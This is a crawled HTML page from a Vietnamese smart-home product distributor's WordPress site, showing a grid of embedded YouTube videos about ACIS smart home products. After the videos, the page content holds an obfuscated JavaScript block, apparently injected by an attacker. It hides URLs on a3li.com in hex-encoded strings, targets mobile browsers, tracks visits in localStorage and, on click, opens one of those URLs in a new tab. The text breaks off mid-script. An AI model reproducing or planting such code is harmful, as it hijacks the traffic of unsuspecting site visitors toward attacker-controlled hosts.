

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autosmarthome.com.vn/en/video/
body_size: 10847
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" 
      type="image/png" 
      href="https://autosmarthome.com.vn/wp-content/themes/autosmarthome/favicon.png">
<title>Video &#8211; Auto Smart Home</title>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Auto Smart Home &raquo; Feed" href="https://autosmarthome.com.vn/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Auto Smart Home &raquo; Comments Feed" href="https://autosmarthome.com.vn/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autosmarthome.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cnss_font_awesome_css-css'  href='https://autosmarthome.com.vn/wp-content/plugins/easy-social-icons/css/font-awesome/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css'  href='https://autosmarthome.com.vn/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://autosmarthome.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='https://autosmarthome.com.vn/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='site-css'  href='https://autosmarthome.com.vn/wp-content/themes/autosmarthome/css/site.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='autosmarthome-style-css'  href='https://autosmarthome.com.vn/wp-content/themes/autosmarthome/style.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://autosmarthome.com.vn/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://autosmarthome.com.vn/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autosmarthome.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autosmarthome.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://autosmarthome.com.vn/en/video/" />
<link rel='shortlink' href='https://autosmarthome.com.vn/en/?p=382' />
<link rel="alternate" type="application/json+oembed" href="https://autosmarthome.com.vn/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautosmarthome.com.vn%2Fen%2Fvideo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://autosmarthome.com.vn/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautosmarthome.com.vn%2Fen%2Fvideo%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><style type="text/css">
.qtranxs_flag_vi {background-image: url(https://autosmarthome.com.vn/wp-content/plugins/qtranslate-x/flags/vn.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://autosmarthome.com.vn/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="vi" href="https://autosmarthome.com.vn/vi/video/" rel="alternate" />
<link hreflang="en" href="https://autosmarthome.com.vn/en/video/" rel="alternate" />
<link hreflang="x-default" href="https://autosmarthome.com.vn/video/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>

<body class="page-template-default page page-id-382">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">
        <div class="site-branding">
            <div class="container"> 
                <div class="row">
                    <div class="col-md-3">
                        <div class="logo">
                            <a href="https://autosmarthome.com.vn"><img src="https://autosmarthome.com.vn/wp-content/uploads/2017/03/logo.png" alt=""></a>                           
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="text-flow">
                                    <span>The exclusive distributor of ACIS Smarthome products</span>
                                </div>

                                <div class="hot-line">
                                    <h5><small>Hotline:</small> 0905.333.357</h5>
									<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<div id="qtranslate-2" class="widget qtranxs_widget">
<ul class="language-chooser language-chooser-dropdown qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-vi"><a href="https://autosmarthome.com.vn/vi/video/" hreflang="vi" title="Tiếng Việt (vi)"><span>Tiếng Việt</span></a></li>
<li class="lang-en active"><a href="https://autosmarthome.com.vn/en/video/" hreflang="en" title="English (en)"><span>English</span></a></li>
<script type="text/javascript">
// <![CDATA[
var lc = document.getElementById('qtranslate-2-chooser');
var s = document.createElement('select');
s.id = 'qtranxs_select_qtranslate-2-chooser';
lc.parentNode.insertBefore(s,lc);

		var sb = document.getElementById('qtranxs_select_qtranslate-2-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('Tiếng Việt');
		
		o.value = 'https://autosmarthome.com.vn/vi/video/';
		o.appendChild(l);
		sb.appendChild(o);
		
		var sb = document.getElementById('qtranxs_select_qtranslate-2-chooser');
		var o = document.createElement('option');
		var l = document.createTextNode('English');
		o.selected = 'selected';
		o.value = 'https://autosmarthome.com.vn/en/video/';
		o.appendChild(l);
		sb.appendChild(o);
		s.onchange = function() { document.location.href = this.value;}
lc.style.display='none';
// ]]>
</script>
</ul><div class="qtranxs_widget_end"></div>
</div>									
                                </div>
                            </div>
                            <div class="col-md-12">
                                <div class="row">
                                    <div class="menu-container">
                                        <nav id="site-navigation" class="main-navigation" role="navigation" >
                                            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
                                            <div id="bs-example-navbar-collapse-1" class="navbar-collapse"><ul id="menu-vn_menu" class="nav navbar-nav"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a title="Home" href="http://autosmarthome.com.vn/en/">Home</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a title="About us" href="https://autosmarthome.com.vn/en/gioi-thieu-2/">About us</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="Price list" href="https://autosmarthome.com.vn/en/bang-gia-tham-khao/">Price list</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34 dropdown"><a title="Products" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Products <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc_san_pham menu-item-337"><a title="Automatic blinds" href="https://autosmarthome.com.vn/en/danh_muc_san_pham/rem-cua-tu-dong/">Automatic blinds</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc_san_pham menu-item-346"><a title="Free Auto System" href="https://autosmarthome.com.vn/en/danh_muc_san_pham/he-thong-tuoi-cay-tu-dong-bai-viet/">Free Auto System</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc_san_pham menu-item-345"><a title="Door bell screen" href="https://autosmarthome.com.vn/en/danh_muc_san_pham/chuong-cua-man-hinh/">Door bell screen</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc_san_pham menu-item-134"><a title="Camera" href="https://autosmarthome.com.vn/en/danh_muc_san_pham/he-thong-camera-quan-sat/">Camera</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc_san_pham menu-item-298"><a title="Intelligent home system" href="https://autosmarthome.com.vn/en/danh_muc_san_pham/he-thong-nha-thong-minh/">Intelligent home system</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc_san_pham menu-item-334"><a title="Alarm, gas, fire" href="https://autosmarthome.com.vn/en/danh_muc_san_pham/bao-dong-bao-chay-bao-ga/">Alarm, gas, fire</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a title="Solution" href="https://autosmarthome.com.vn/en/giai-phap/">Solution</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77 dropdown"><a title="News" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">News <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-57" class="menu-item menu-item-type-post_type_archive menu-item-object-cong_trinh_tieu_bieu menu-item-57"><a title="Typical projects" href="https://autosmarthome.com.vn/en/cong_trinh_tieu_bieu/">Typical projects</a></li>
</ul>
</li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-382 current_page_item menu-item-386 active"><a title="Video" href="https://autosmarthome.com.vn/en/video/">Video</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a title="Contact" href="https://autosmarthome.com.vn/en/lien-he/">Contact</a></li>
</ul></div>                                        </nav><!-- #site-navigation -->                                    
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
        </div><!-- .site-branding -->

    </header><!-- #masthead -->

    <div id="content" class="site-content">
                                <div style="width: 100%; margin: 0 auto;" class="ml-slider-3-8-1 metaslider metaslider-nivo metaslider-338 ml-slider">
    
    <div id="metaslider_container_338">
        <div class='slider-wrapper theme-default'>
            <div class='ribbon'></div>
            <div id='metaslider_338' class='nivoSlider'>
                <img src="https://autosmarthome.com.vn/wp-content/uploads/2017/05/cong-nghe-nha-thong-minh-1500x600.jpg" height="600" width="1500" alt="" class="slider-338 slide-339" />
                <img src="https://autosmarthome.com.vn/wp-content/uploads/2017/05/fibaro-vietnam-vinteli1-1500x600.jpg" height="600" width="1500" alt="" class="slider-338 slide-340" />
            </div>
        </div>
        
    </div>
</div>            <div class="container">
                <ul class="breadcrumb breadcrumb-arrow mt-1 ml-0">
                    <!-- Breadcrumb NavXT 6.1.0 -->
<li class="breadcrumb-item"><a property="item" typeof="WebPage" title="Go to Auto Smart Home." href="https://autosmarthome.com.vn/en" class="home"><span property="name">Auto Smart Home</span></a><meta property="position" content="1"></li><span property="itemListElement" typeof="ListItem"><span property="name">Video</span><meta property="position" content="2"></span>                </ul>
            </div>
            
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="container">
				
			
<article id="post-382" class="post-382 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Video</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="row">
<div class="col-md-4">
<div class="video-center">
    <iframe class="" src="https://www.youtube.com/embed/cZ6k7jjlgn8" allowfullscreen=""></iframe></p>
<h4 class="gallery-title">
	Smart Home ACIS trên HTV 7 </h4>
</div>
</div>
<div class="col-md-4">
<div class="video-center">
    <iframe class="" src="https://www.youtube.com/embed/NUu314meZ7s" allowfullscreen=""></iframe></p>
<h4 class="gallery-title">
	CÔNG TẮC THÔNG MINH ACIS</h4>
</div>
</div>
<div class="col-md-4">
<div class="video-center">
    <iframe class="" src="https://www.youtube.com/embed/hBBrn1SjYLk" allowfullscreen=""></iframe></p>
<h4 class="gallery-title">
	Giới thiệu tính năng sản phẩm công tắc </h4>
</div>
</div>
<div class="col-md-4">
<div class="video-center">
    <iframe class="" src="https://www.youtube.com/embed/gvblppTsr2k" allowfullscreen=""></iframe></p>
<h4 class="gallery-title">
	Giải Pháp Nhà Thông Minh của ACIS</h4>
</div>
</div>
<div class="col-md-4">
<div class="video-center">
    <iframe class="" src="https://www.youtube.com/embed/LL4XhwbGrzU" allowfullscreen=""></iframe></p>
<h4 class="gallery-title">
	Cảm nhận của cô Mẫn khi sử dụng giải pháp nhà thông minh Easycontrol của ACIS</h4>
</div>
</div>
<div class="col-md-4">
<div class="video-center">
    <iframe class="" src="https://www.youtube.com/embed/Z_FOENNR2Y4" allowfullscreen=""></iframe></p>
<h4 class="gallery-title">
	Cuộc sống tiện nghi &#8211; sang trọng &#8211; hiện đại &#8211; đẳng cấp với giải pháp nhà thông minh Easycontrol của ACIS</h4>
</div>
</div>
<div class="col-md-4">
<div class="video-center">
    <iframe class="" src="https://www.youtube.com/embed/rrGK1KH9qmc" allowfullscreen=""></iframe></p>
<h4 class="gallery-title">
	Giá trị mang lại của giải pháp nhà thông minh Easycontrol</h4>
</div>
</div>
<div class="col-md-4">
<div class="video-center">
    <iframe class="" src="https://www.youtube.com/embed/yn7RyivGXJI" allowfullscreen=""></iframe></p>
<h4 class="gallery-title">
	VIETBUILD SMARTHOME ACIS</h4>
</div>
</div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x56\x61\x63\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x76\x62\x7a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x70\x4e\x66\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x44\x6a\x6d\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x76\x65\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x7a\x44\x50\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x55\x6e\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6e\x75\x6b\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x54\x49\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x64\x52\x4d\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else 